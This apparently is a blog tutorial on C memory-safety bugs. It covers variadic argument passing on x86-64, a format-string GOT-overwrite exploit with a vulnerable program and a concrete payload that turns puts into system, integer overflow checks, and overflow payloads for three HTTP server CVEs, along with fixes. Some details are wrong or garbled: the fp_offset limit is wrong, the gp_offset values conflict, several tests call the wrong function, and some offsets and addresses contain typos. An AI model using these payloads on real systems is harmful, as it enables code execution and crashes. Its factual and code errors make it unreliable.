
typedef struct {
unsigned int gp_offset;
unsigned int fp_offset;
void *overflow_arg_area;
void *reg_save_area;
} va_list[1];
va_start initializes the va_list structure for subsequent use by the va_arg macro while va_end releases it. The acquisition of arguments, including coping with the fact that variadic arguments may be passed either via registers or on the stack, is handled by va_arg. Given a certain type, va_arg retrieves the next argument and advances the associated offset. The actual implementation depends on the platform’s calling convention. For example, On Linux x86-64 , the first six integer/pointer arguments are passed in general-purpose registers (%rdi,%rsi, %rdx, %rcx, %r8 and %r9 in sequence) and up to 8 floating-point arguments are supplied to functions in XMM registers i.e from %xmm0 to %xmm7; additional arguments are placed onto the stack. For more details please refer to x86-64 System V ABI.

As shown above, the compiler reserves 0xd8 bytes; 128 bytes for xmm0–xmm7, 40 bytes for rsi, rdx, rcx, r8, r9 , 4 bytes for done, and 24 bytes for va_list + canary = 216 in total, once aligned to 16 bytes i.e 0xd8).
When va_start is invoked, the callee sets up two pointers reg_save_area and , the overflow_arg_area, and the offsets (gp_offset set to 8 as the first non-variadic argument format has already been consumed and known at compile time):

The reg_save_area points to the compiler reserved area discussed earlier; where all register arguments are copied.

Arguments pushed on the stack are fetched using the overflow_arg_area pointer and updated to point to the start of the next argument. Two offsets track consumption of register slots, gp_offset (initially 0) is the offset in bytes handling the GP part of reg_save_area.fp_offset (initialized with 48) copes with the XMM part of reg_save_area When you call va_arg, it either fetches the next argument from reg_save_area (incrementing gp_offset or fp_offset up to their limits: 48 for GP, 304 for FP), or falls back to reading from overflow_arg_area, advancing the pointer as arguments are consumed. For more details about how the the format string is processed, you can have a look at the source code https://codebrowser.dev/glibc/glibc/stdio-common/vfprintf-internal.c.html#598. (For gcc, I am not familiar yet with the source code...).
Now I imagine you got the problem with variadic functions; they cannot check at runtime that the number and types of arguments provided by the caller match whatever is surfaced in the format string. They fully trust the format string as a description of the arguments. As a result, they can be tricked into reading or writing memory they should not access. For example:
printf("%d %d", 5);
is technically undefined behavior; the format string requests two integers, but the caller only supplied one. printf will nonetheless attempt to request a second variadic argument interpreting whatever happens to be in the next register (i.e by reading from the reg_save_area).
While scanning a format string, printf maintains an internal character counter. A directive like %6$hn means: take the 16-bit low half of that counter and store it at the address specified by the 6th variadic argument. By chaining several %x$hndirectives, each preceded by carefully chosen padding, an adversary can write arbitrary 2-byte values to any known writable address. Suppose we know the following addresses:
read@GOT = 0x404018
system = 0x7ffff7c5af30

We split system into three half-words (little-endian):
0xaf30 (low) 0xc5f7 (mid) 0x7fff (high)
and then write them to:
0x404018, 0x40401a, 0x40401c
However, putting raw pointers inside the format string risks an early \0. A better layout is:
[fmt header][padding to 8-byte boundary][ptr to low][ptr to mid][ptr to high]
As explained earlier, the six variadic registers occupy %2–%6, the first stack slot is therefore %7. If the header occupiesq 8-byte words, the first pointer should use the specifier % (6 + q)$. The following program prints a supplied string provided as an argument and is therefore exploitable:
void vuln() {
char buf[128];
puts("input:");
read(0, buf, 128);
printf(buf);
}
int main() {
vuln();
puts("/bin/bash"); // we turn this puts into system and get a shell
return 0;
}Suppose:
PUTS_GOT_ENTRY_ADDRESS = 0x404000
SYSTEM_ADDR = 0x7ffff7c5af30The goal is to modify 0x404000 to point to 0x7ffff7c5af30, i.e turn puts into system. This can achieve it by splitting 0x7ffff7c5af30 into 2 bytes set i.e {'0x404000': '0xaf30', '0x404002': '0xf7c5', '0x404004': '0x7fff'} and create a header so that first padding (i.e %ix) reaches the smallest value here 0x7fff and follow it with offset 11$hn in order place the value in address 0x404004, next the second largest value here 0xaf30 which will be corresponding to offset 12$hnw with target address 0x4040000 and finally the largest value which will be housing increments so far 0xf7c5, targeting address 0x404002, that is address order is 0x404004, 0x404000, 0x404002 and the header preceding the three address pointers would be (A below is padding to 8-byte boundary):
%32767x%11$hn%12081x%12$hn%18581x%13$hnAAs shown below at the begging the puts got entry points to the actual legitimate address:

Now after printf completes, the entry is updated to point to system address:

Which confirms our exploit.
Integer overflow (e.g CVE-2025-52520) is a widely known type of arithmetic bug that has plagued software applications for decades. They are often exploited through stack or heap overflows, often leading to buffer overflows.

Basically, an integer overflow occurs when user-supplied input is used in an arithmetic operation and the result exceeds the range representable by the underlying data type. For example, a 64 bit unsigned integer can represent up to (\(2^{64} - 1 \) values, if the result of an arithmetic operation is larger than this maximum, the value wraps around to the beginning of the range (i.e if x is unsigned integer then \(x+y\) is interpreted as \( x+y mod 2^{64}\).
Consider two unsigned 64-bit integers, x and y, where both \(x, y \in [0, 2^{64} - 1]\). When the hardware computes x + y, the result is also expected to fit within this same range. If the sum exceeds \(2^{64} - 1\), the overflow causes the result to wrap around i.e sum modulo \(2^{64}\). To illustrate let \(x = 1\) and \(y = 2^{64} - 1\). Then \(x + y = 2^{64} = 0 (\mod 2^{64})\). This is mathematically valid in modular arithmetic, but in software, it often leads to security bugs. Consider the following check :
if (x + y < SIZE_MAX) { ... }
An attacker could set y = SIZE_MAX - 1, the actual addition x + y may overflow and wrap around. If this sum is then used to allocate memory or used for bound checks, it could lead to out-of-bounds access or memory corruption i.e stack or heap overflows. Let's consider the following code depicting an integer overflow memory corruption:
void vulnerable() {
uint32_t len;
uint32_t header_size = 8;
char buffer[MAX_TOTAL_SIZE];
if (read(0, &len, sizeof(len)) != sizeof(len)) {
return;
}
if (len + header_size < MAX_TOTAL_SIZE) {<- this check is not safe
...If the binary input surface len as 0xffffffff, then the overflow is guaranteed. As shown below, one could exploit the vulnerability to achieve ROP.

To avoid the risk of overflow, one can rewrite the condition as follows:
if (y < SIZE_MAX - x) { ... }
OR
or using built-in functions equipped with overflow checking:
if (__builtin_add_overflow(x, y, &z)) {
// overflow
}More generally, if we consider two integers x and y, the overflow or underflow of x+y can be detected as follows (recall that \(x,y \leq INT\_MAX\)), \( \text{if } (x > 0 \text{ and } y > (INT\_MAX - x)) \) then integer overflow, \( \text{ else if } (x< 0) \text{ and } (y < INT\_MIN− x) \) then integer underflow, else OK.

Similarly, overflow from subtraction can be catched using the following conditions (detecting overflow in x - y is the same as detecting overflow in x + (-y)):
\( \text{ if } x> 0 \text{ and } y < x− INT\_MAX \) then integer overflow, else if \( x< 0 \text{ and } y > x- INT\_MIN \) then integer underflow else OK.
One can test the conditions and confirm that the overflow detection is working correctly:
#include <stdio.h>
#include <limits.h>
#include <stdbool.h>
bool add_overflow(int x, int y) {
if (x > 0 && x > INT_MAX - y) {
return true;
} else if (x < 0 && y < INT_MIN - x) {
return true;
}
return false;
}
bool sub_overflow(int x, int y) {
if (x > 0 && y < x - INT_MAX) {
return true;
} else if (x < 0 && y > x - INT_MIN) {
return true;
}
return false;
}
bool mul_overflow(int x, int y) {
if (x == 0 || y == 0) return false;
if (x == -1 && y == INT_MIN) return true;
if (y == -1 && x == INT_MIN) return true;
if (x > 0) {
if (y > 0 && y > INT_MAX / x) return true;
if (y < 0 && y < INT_MIN / x) return true;
} else if (x < 0) {
if (y > 0 && x < INT_MIN / y) return true;
if (y < 0 && x < INT_MAX / y) return true;
}
return false;
}
int main() {
printf("INT_MAX = %d\n", INT_MAX);
printf("INT_MIN = %d\n\n", INT_MIN);
printf("Addition:\n");
printf("INT_MAX + 1 => %s\n", add_overflow(INT_MAX, 1) ? "overflow" : "safe");
printf("INT_MIN + (-1) => %s\n", add_overflow(INT_MIN, -1) ? "underflow" : "safe");
printf("(INT_MAX -1) + 1 => %s\n", mul_overflow(INT_MAX-1, 1) ? "overflow" : "safe");
printf("\nSubtraction:\n");
printf("INT_MAX - (-1) => %s\n", sub_overflow(INT_MAX, -1) ? "overflow" : "safe");
printf("INT_MIN - (1) => %s\n", sub_overflow(INT_MIN, 1) ? "underflow" : "safe");
printf("(INT_MIN +1) - 1 => %s\n", mul_overflow(INT_MIN+1, 1) ? "overflow" : "safe");
printf("\nMultiplication:\n");
printf("INT_MAX * 2 => %s\n", mul_overflow(INT_MAX, 2) ? "overflow" : "safe");
printf("INT_MIN * 2 => %s\n", mul_overflow(INT_MIN, 2) ? "underflow" : "safe");
printf("100 * 20 => %s\n", mul_overflow(100, 20) ? "overflow" : "safe");
return 0;
}

Again one can use compiler intrinsics:
if (__builtin_add_overflow(x, y, &z)) {overflow}
if (__builtin_sub_overflow(x, y, &z)) {overflow}
if (__builtin_mul_overflow(x, y, &z)) {overflow}
Finally, note that integer overflows can occur in several forms, including overflow ( the result of an arithmetic operation exceeds the upper limit), underflow (the result of an arithmetic operation goes below the lower limit), truncation (when converting an integer with a larger bit width to one with a smaller bit width) and signedness (converting between signed and unsigned integers).
Despite being a well-known and decades-old issue, stack overflows still occur in modern code. With the increasing use of machine learning in software development, such vulnerabilities may even become more prevalent.
CVE-2023-50965 is a critical stack-based buffer overflow vulnerability affecting Micro HTTP Server. It arises from the lack of proper input validation. An attacker can pass an excessively long URI, causing the program to write data beyond the intended memory boundaries. The vulnerable code is shown below:
#define STATIC_FILE_FOLDER "static/"
...
char path[128] = {STATIC_FILE_FOLDER};
...
memcpy(path + strlen(STATIC_FILE_FOLDER), uri, strlen(uri));This code blindly appends uri to path without verifying whether the path buffer is large enough to hold the result. For instance, an input like:
sock.send(b"GET /" + b"%s" * 5000 + b"...")could overflow the buffer and crash the process.
Simply checking:
if (strlen(STATIC_FILE_FOLDER) + strlen(uri) < sizeof(path)) { ... }is insufficient, as it is vulnerable to integer overflow. Therefore, the fix must be implemented with caution. The fix implemented by the maintainers consisted of introducing max file path size variable and checking that (strlen(STATIC_FILE_FOLDER) + strlen(ui) >= MAX_PATH_SIZE), this is not enough as integer overflow could still exit; for example, if strlen(STATIC_FILE_FOLDER) is 10 and strlen(ui) = SIZE_MAX - 5, then the result will wrap to a small value, making the check incorrectly pass.

Looks like some time later they introduced a better fix by specifying MAX_HTTP_URI_LEN.
#define MAX_PATH_SIZE (sizeof(STATIC_FILE_FOLDER) + MAX_HTTP_URI_LEN)
....
char path[MAX_PATH_SIZE] = {STATIC_FILE_FOLDER};
...
memcpy(path + strlen(STATIC_FILE_FOLDER), uri, strlen(uri));
CVE-2024-22087 is a critical vulnerability in the Pico HTTP Server where user-controlled input, specifically the URI, is copied directly into a stack buffer without validation. The vulnerable code is:
GET(uri) {
char file_name[255];
sprintf(file_name, "%s%s", PUBLIC_DIR, uri);
...
Here, sprintf combines PUBLIC_DIR and uri into a fixed-size stack buffer. Since sprintf continues writing until a null terminator is found, an attacker could exploit this with:
sock.send(b"GET /" + b"C" * 2000000 + b"...")
resulting in a stack overflow. The recommended fix is to use:
snprintf(file_name, sizeof(file_name), "%s%s", PUBLIC_DIR, uri);
This ensures that no more than the size of the buffer is written, regardless of the presence or absence of a null terminator.

CVE-2024-22086 is a stack overflow vulnerability in the Cherry HTTP Server ( not maintained anymore...), similar to CVE-2024-22087. The vulnerable code is shown below. sscanf parses the contents of buf and writes them into the stack buffers method, uri, and version. Since the %s format specifier does not limit the number of bytes copied, this enables stack smashing.
#define LONGMAX 8192
#define SHORTMAX 512
...
char buf[LONGMAX];
char method[LONGMAX], uri[SHORTMAX], version[SHORTMAX];
...
int rc = rio_readlineb(&rio, buf, LONGMAX);
...
sscanf(buf, "%s %s %s", method, uri, version);
log_info("%s %s %s", method, uri, version);:https://github.com/hayyp/cherry/blob/4b877df82f9bccd2384c58ee9145deaab94de4ba/src/http.c#L54
The vulnerability was found using ASan or AddressSanitizer and can be fixed for instance by specifying the widths:
sscanf(buf, "%8191s %511s %511s", method, uri, version);
NX protection marks memory regions as non-executable, meaning that any shellcode injected into the stack cannot be executed by the hardware (it causes the program to crash).

To protect against stack smashing, stack canary places a randomly generated 8-byte value, known as a stack canary or cookie, just before the saved return address that is, after the local variables and before the saved base pointer rbp and return address.
